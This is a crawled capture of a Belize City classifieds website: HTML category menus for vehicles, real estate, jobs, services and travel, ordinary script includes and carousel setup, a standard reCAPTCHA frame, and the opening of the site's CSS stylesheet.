            <div style="display: flex;">
                <div style="flex: 1">Vehicle Parts, Tires, & Accessories
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/automotive-services/c35"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Automotive Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/motorcycles/c36"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Motorcycles
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/golf-carts-atvs/c37"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Golf Carts & ATVs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boat-watercraft/c38"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boats & Watercraft
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/rv-camper-trailer/c39"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">RVs, Campers & Trailers
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/heavy-equipment/c40"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Heavy Equipment
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cars-truck-other/c41"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_real-estate" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Real Estate</h2>
								<div class="modalSeeAll"><a href="/belizecity/real-estate/">See all in Real Estate</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/apartments-condos-for-rent/c48"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Apartments & Condos for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/house-rental/c49"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">House Rental
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/room-rentals-roommates/c50"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Room Rentals & Roommates
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/short-term-rentals/c51"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Short Term Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/houses-for-sale/c52"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Houses for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/land-for-sale/c53"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Land for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/condos-for-sale/c54"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Condos for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/real-estate-services/c55"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Real Estate Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-rent/c56"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial & Office Space for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/storage-parking-for-rent/c57"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Storage & Parking for Rent
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-real-estate/c58"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/resorts-income-properties-businesses/c99"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Income properties & Businesses
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/commercial-office-space-for-sale/c105"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Commercial, Office Space for Sale
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_jobs" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Jobs</h2>
								<div class="modalSeeAll"><a href="/belizecity/jobs/">See all in Jobs</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/accounting-management-jobs/c59"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Accounting & Management
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/child-care-jobs/c60"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Child Care
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/bar-food-hospitality-jobs/c61"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Bar, Food & Hospitality
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaning-housekeeper-jobs/c62"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaning & Housekeeping
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/customer-service-jobs/c63"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Customer Service
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/contruction-trades-jobs/c64"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Construction & Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/general-labour-jobs/c65"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">General Labour
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/drivers-security-jobs/c66"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Drivers & Security
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/hair-stylist-salon-jobs/c67"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Hair Stylist & Salon
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/office-manager-receptionist-jobs/c68"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Office Manager & Receptionist
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/sales-retail-jobs/c69"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Sales & Retail Sales
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/healthcare-jobs/c70"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Healthcare
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/part-time-student-jobs/c71"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Part Time & Students
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/programmers-computer-jobs/c72"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Programmers & Computer
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tv-media-fasion-jobs/c73"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">TV, Media & Fashion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-jobs/c74"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_services" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Services</h2>
								<div class="modalSeeAll"><a href="/belizecity/services/">See all in Services</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/advertising-promotion/c93"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Advertising / Promotion
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/legal-service/c91"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/childcare-nanny-service/c75"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Childcare & Nanny
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/cleaners-cleaning-service/c76"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Cleaners & Cleaning
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/food-catering-service/c77"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Food & Catering
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/financial-banking-service/c78"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Financial & Legal
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/health-beauty-service/c79"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Health & Beauty
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/appliance-repair-service/c80"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Appliance Repair
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/electrician-service/c81"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Electricians
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/plumbers-plumbing-service/c82"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Plumbers & Plumbing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades-service/c83"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/tutoring-languages-service/c84"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Tutors & Languages
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/wedding-service/c85"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Wedding
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/photography-video-service/c86"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Photography & Video
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/travel-vacations-service/c87"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Travel & Vacations
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/moving-storage-service/c88"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Moving & Storage
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/other-service/c89"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Other
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/entertainment-djs/c106"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Entertainment & DJs
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fitness-gyms/c107"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fitness & Gyms
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/skilled-trades/c108"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Skilled Trades
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/handyman-yardwork/c109"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Handyman & Yardwork
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/pet-services/c115"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Pet Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/delivery-errand-services/c118"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Delivery & Errand Services
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
      		<!-- The Modal -->
    <div id="modal_travel-tourism" class="modalMenu">
			<!-- Modal content -->
				<!-- Modal content -->
				<div class="modalMenu-content">
							<div class="modalMenu-header">
								<span class="closeMenu">&times;</span>
								<h2>Travel & Tourism</h2>
								<div class="modalSeeAll"><a href="/belizecity/travel-tourism/">See all in Travel & Tourism</a></div>
							</div>
							<div class="modalMenu-body">
								
            <a href="/belizecity/resorts-hotels-inns/c94"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Resorts, Hotels & Inns
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/scuba-diving-snorkeling/c95"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Scuba Diving & Snorkeling
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/boating-sailing-watersports/c96"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Boating, Sailing & Watersports
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/fishing-flyfishing/c97"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Fishing
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/adventure-tours-excursions/c98"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Adventure tours & Excursions
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/restaurants-bars/c100"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Restaurants & Bars
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>
            <a href="/belizecity/vacation-rentals/c116"><div class="catlisting">           
            <div style="display: flex;">
                <div style="flex: 1">Vacation Rentals
                </div>
                <div><i class="fa fa-chevron-right" aria-hidden="true" style="color: #ccc"></i></div>
            </div>
    
            </div></a>							</div>
							<!-- <div class="modalMenu-footer">
								<h3>Modal Footer</h3>
							</div> -->
				</div>
		</div>
<!-- <div id="modal_userAccount" class="modalMenu">
    <div class="modalMenu-content">
        <div class="modalMenu-body">
            <div>Account modal!</div>
        <div>
    </div>
</div> -->


<!-- <nav role="navigation" id="nav">
              <input class="trigger" type="checkbox" id="mainNavButton">
              <label for="mainNavButton" onclick>Menu</label>

<ul> 
            <li><a>Account</a>
          <ul style="width: 100%;
          height: 600px;overflow: auto;
          ">
                      <li><a href="/belize/buy-sell/" class="seeAllContainer">See all in Buy & Sell</a></li>
                    </ul>
          </li>
</ul>
</nav> -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>

<!-- images -->
<script  type="text/javascript"  src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


  <!-- Optional theme -->
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

  <!-- Latest compiled and minified JavaScript -->
  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

  
<script src="/tour/js/image-resize-only.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/tour/js/code1.js"></script>
<script type="text/javascript" src="/tour/js/modal.js"></script>


<!-- <script type="text/javascript" src="/dist/js/2spartan-multi-image-picker.min.js"></script> -->
<script  type="text/javascript" src="/dist/js/BACKUP-spartan-multi-image-picker-min.js"></script>


<script>
                  
  </script>
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> -->
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script>
  //   var alterClass = function() {
  //   var ww = document.body.clientWidth;
  //   console.log('screen size: ' + ww);
  //   if (ww < 600) {
  //     $('.slider').addClass('slider-nav');
  //   } else if (ww >= 601) {
  //     $('.slider').removeClass('slider-nav');
  //   };
  // };

  // $(window).resize(function(){
  //   alterClass();
  // });
  // //Fire it when the page first loads:
  // alterClass();


   $('.slider-for').slick({
   slidesToShow: 1,
   slidesToScroll: 1,
   arrows: false,
   fade: true,
  //  asNavFor: '.slider-nav'
 });
 $('.slider-nav').slick({
   slidesToShow: 5,
   slidesToScroll: 5,
   asNavFor: '.slider-for',
   dots: false,
   infinite: false,
  //  focusOnSelect: true,
   prevArrow: '<div class="sliderButton"><i class="fa fa-chevron-left" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
   nextArrow: '<div class="sliderButton"><i class="fa fa-chevron-right" aria-hidden="true" style="font-size: 1.6em; color: #ffffff"></i></div>',
 });

 $('a[data-slide]').click(function(e) {
   e.preventDefault();
   var slideno = $(this).data('slide');
   $('.slider-nav').slick('slickGoTo', slideno - 1);
 });

 $('.lazy').slick({
  lazyLoad: 'ondemand',
  slidesToShow: 5,
  slidesToScroll: 5
});
 </script>
  



</body>


</html>



   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvs6jUYeFRLBqewwu_NtqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767028396081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://belize.ai/tour/css/styles.css
body_size: 6366
content:
* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}

html,
body {
	min-height: 100%;
	max-width: 100%;
	/* font-size: 14px; */
	/* line-height: 20px; */
	background-color: #ffffff;

}
.flexItem {
	display: flex;
	align-items: center;
}
.font11 {
	font-size: 1.1em;
}
.sliderButton {
	padding: 10px 16px;
	border-radius: 40px;
	background-color: #32cd32;
	text-align: center;
	width: 100%;
	display: flex;
	justify-content: center;
	max-width: 45px;
}
.sliderButton:hover {
	cursor: pointer;
}
.mainContainer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	margin: 0 auto;
	padding: 0 0px;
	/* background-color: red; */
}
.displayFlex {
	display: flex;
	flex-wrap: wrap;
}
.displayBlock {
	display: block;
}
/* defaults */
.img {
	width: 100%;
}
.imgProfile {
	max-width: 320px;
}
.bold {
	font-weight: bold;
}
.textCenter {
	text-align: center;
}
.borderDotted {
	border-width: 1px;
	border-color: #000000;
	border-style: dotted;
	text-align: center;
	padding: 15px 0;
}
/* widths */
.width100 {
	width: 100%;
}
.width95 {
	width: 95%;
	/* background-color: green; */
}
/* colors */
.green {
	color: green;
}
.grayText {
	color: gray;
}
.grayBG {
	background-color: #ececec;
}
.bgBlue {
	background-color: blue;
}
.bgWhite {
	background-color: #ffffff;
}
.lightGrayBG {
	background-color: #f6f6f6;
}
.colorRed {
	color: red;
}
.colorWhite {
	color: white;
}
.colorGray {
	color: #4540402e;
}
.toolTipGray {
	color: gray;
}

.error_loggingIn {
	color: red;
	font-weight: bold;
}
/* END colors */

/* image zoom */

/* END image zoom */

span.hoverMe:hover {
	text-decoration: underline;
}

#heartSpan {
	padding: 5px;
}

.heartShade {
	background-color: #e6e5e5;
}

.heartRed {
	color: red;
}
.liveSearchResult {
	padding: 5px 0 2px 15px;
	font-size: 1.2em;
}
.mobileSearch {
	flex: 1;
	margin: 0 0px 0 0px;
	width: 90%;
}
.searchFormSection {
	display: flex;
	width: 100%;

	flex-wrap: wrap;
}
.searchContainer {
	width: 100%;
}
.searchBarContainer {
	width: 100%;
	justify-content: center;
	/* background-color: green; */
}
.searchBarButtonContainer {
	display: flex;
	width: 100%;
	/* background-color: purple; */
}
.searchInputContainer {
	width: 100%;
	margin: 0;
	padding: 0;
}
.searchLocationContainer {
	display: flex;
	width: 100%;
	margin: 0;
	padding: 0 0px 0 0;
}
.searchButtonContainerDesktop {
	display: none;
}
.searchButtonContainerMobile {
	display: block;
}
.headerContainer {
	margin: 8px 0 0 0;
	flex-wrap: wrap;
	/* background-color: yellow; */
}

.subSmall {
	font-size: 0.9em;
}

.site-logo {
	color: blue;
	text-decoration: none;
	padding: 0;
	margin: 0;
	font-size: 2em;
}
.site-logo a {
	color: blue;
	text-decoration: none;
}

.site-logo a:visited {
	color: blue;
}

.taglineContainer {
	display: flex;
	width: 100%;
	/* justify-content: center; */
	/* align-items: center; */
	margin: 5px 0 0 0;
	flex-wrap: wrap;
	/* background-color: red; */
}

.tagline {
	display: none;
	font-size: 1.2em;
	width: 1080%;
	justify-content: center;
}

.followUsContainer {
	display: flex;
	justify-content: center;
	/* padding: 20px 0 10px 10px; */
	padding: 5px 0 0 0;
	width: 100%;
}
.topNavSocial {
	padding: 0 10px;
}
.nav-bar {
	display: flex;
	justify-content: center;
	width: 100%;
	margin: 20px 0;
}
.nav-item {
	display: inline;
	padding: 0 20px;
	font-size: 1.2em;
	font-weight: 600;
}

.nav-item a {
	text-decoration: none;
}

.nav-social {
	display: inline;
	padding: 0 0 0 15px;
}
#navSocialContainer {
	padding: 4px 0 0 0;
	display: inline;
}

.pagination-bar {
	width: 100%;
	display: flex;
	text-align: center;
	padding: 10px 15px 20px 15px;
	background: #ececec;
}

.listing {
	display: flex;
	flex: 100%;
	flex-wrap: wrap;
}

.listing-title-site {
	text-transform: uppercase;
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.listing-title-model {
	width: 100%;
	text-align: center;
	font-size: 1.3em;
}
.list-item {
	flex: 1 1 30%;
	padding: 10px 10px;
}

.comment {
	padding: 10px 10px;
}
/* fonts */
.featuring {
	text-transform: uppercase;
	font-size: 1.1em;
	font-weight: 700;
}

.footer {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	padding: 50px 0 0 0;
}

.footer-info {
	padding: 30px 0 100px 0;
	width: 100%;
	align-items: center;
	background: #fff;
	text-align: center;
}

.join-button {
	display: inline-block;
	padding: 0.46em 1.6em;
	border: 0.1em solid #000000;
	margin: 0 0.2em 0.2em 0;
	border-radius: 0.12em;
	box-sizing: border-box;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #ffffff;
	text-shadow: 0 0.04em 0.04em rgba(0, 0, 0, 0.35);
	background-color: #0829b9;
	text-align: center;
	transition: all 0.15s;
}
.join-button:hover {
	text-shadow: 0 0 2em rgba(255, 255, 255, 1);
	color: #ffffff;
	border-color: #ffffff;
	cursor: pointer;
}

.pagination {
	display: flex;
	width: 100%;
	justify-content: right;
	font-size: 1.2em;
}
.page-number {
	padding: 10px 15px;
}

.pagination a {
	text-decoration: none;
}
.page-number:hover {
	background-color: #000000;
	color: #ffffff;
}
.page-number:hover a {
	background-color: #000000;
	color: #ffffff;
}
.page-current {
	background-color: #000000;
	color: #ffffff;
}
.page-current a {
	text-decoration: none;
}

.headerLogo {
	/* flex: 1; */
	padding: 0;
	flex-wrap: wrap;
	/* width: 100%; */
	padding: 5px 0 12px 0;
}
.navSideContainer {
	display: flex;
	/* flex: 2; */
	/* width: 100%; */
	/* align-items: center; */
	/* background-color: blue; */
}
.headerLogoAdButton {
	width: 100%;
	/* background-color: purple; */
}
.appIconDiv {
	display: flex;
	width: 100%;
	margin: 0 auto;
	padding: 0 0 20px 0;
}
.appStoreIcon {
	width: 50%;
}
.itemPreviewContainer {
	display: flex;
	width: 100%;
	padding: 0 0 40px 0;
	margin: 0 0 40px 0;
	align-items: flex-start;
	border-bottom: 0.5px solid #eff1f1;
	/* background-color: blue; */
}
.itemPreviewContainer p {
	font-size: 1.2em;
}
.previewImageContainer {
	width: 50%;
	/* background-color: red; */
	/* max-width: 240px; */
	display: flex;
	justify-content: center;
}

.adDataContainer {
	display: flex;
	width: 100%;
	flex-direction: column-reverse;
	/* background-color: grey; */
}
.previewDetailsContainer {
	width: 100%;
